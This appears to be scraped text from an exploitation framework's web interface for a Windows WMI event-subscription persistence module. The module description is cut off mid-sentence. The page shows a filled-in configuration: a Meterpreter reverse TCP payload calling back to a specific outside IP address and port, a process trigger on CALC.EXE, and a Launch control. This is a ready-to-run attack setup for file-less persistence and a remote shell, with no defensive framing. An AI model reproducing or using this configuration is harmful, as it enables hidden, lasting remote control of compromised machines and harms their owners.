 windows/local/wmi_persistence
WMI Event Subscription Persistence
This module will create a permanent WMI event subscription to achieve file-less persistence
using one of five methods. The EVENT method will create an event filter that will query the
event log for an EVENT_ID_TRIGGER (default: failed logon request id 4625) that also contains a
specified USERNAME_TRIGGER (note: failed logon auditing must be enabled on the target for
Option Value
DisablePayloadHandler true
EVENT_ID_TRIGGER 4625
ExitOnSession false
LHOST 207.154.199.85
LPORT 8080
PAYLOAD ✚ windows/meterpreter/reverse_tcp
PERSISTENCE_METHOD PROCESS
PROCESS_TRIGGER CALC.EXE
SESSION ✚ 2
USERNAME_TRIGGER BOB
Targets: 0 => Windows
Show advanced options
Launch